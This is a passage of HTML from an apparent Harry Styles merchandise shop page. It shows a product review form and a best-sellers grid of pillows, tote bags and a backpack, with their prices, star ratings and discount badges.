</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://harrystyles-merch.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="170" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="389">
    <a href="https://harrystyles-merch.store/product/harry-styles-pillows-well-be-alright-harry-styles-handwriting-throw-pillow-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/726/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-20-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Pillows - We&#039;ll Be Alright Harry Styles Handwriting Throw Pillow RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-pillows-well-be-alright-harry-styles-handwriting-throw-pillow-rb2103" class="capitalize hover:underline leading-3">Harry Styles Pillows - We'll Be Alright Harry Styles Handwriting Throw Pillow RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="357">
    <a href="https://harrystyles-merch.store/product/harry-styles-bags-treat-people-with-kindness-harry-styles-all-over-print-tote-bag-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/662/conversions/tb840x840medium-c1198600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Bags - treat people with kindness | harry styles All Over Print Tote Bag RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-bags-treat-people-with-kindness-harry-styles-all-over-print-tote-bag-rb2103" class="capitalize hover:underline leading-3">Harry Styles Bags - treat people with kindness | harry styles All Over Print Tote Bag RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="352">
    <a href="https://harrystyles-merch.store/product/harry-styles-bags-harry-styles-all-over-print-tote-bag-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/651/conversions/tb840x840medium-c1198600600-bgf8f8f8.u3-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Bags - Harry Styles All Over Print Tote Bag RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-bags-harry-styles-all-over-print-tote-bag-rb2103" class="capitalize hover:underline leading-3">Harry Styles Bags - Harry Styles All Over Print Tote Bag RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="347">
    <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-a-community-for-harry-news-treat-people-with-kindness-backpack-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/641/conversions/urbackpack_frontsquare600x600-24-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Backpacks - A community for Harry News || treat people with kindness Backpack RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-backpacks-a-community-for-harry-news-treat-people-with-kindness-backpack-rb2103" class="capitalize hover:underline leading-3">Harry Styles Backpacks - A community for Harry News || treat people with kindness Backpack RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
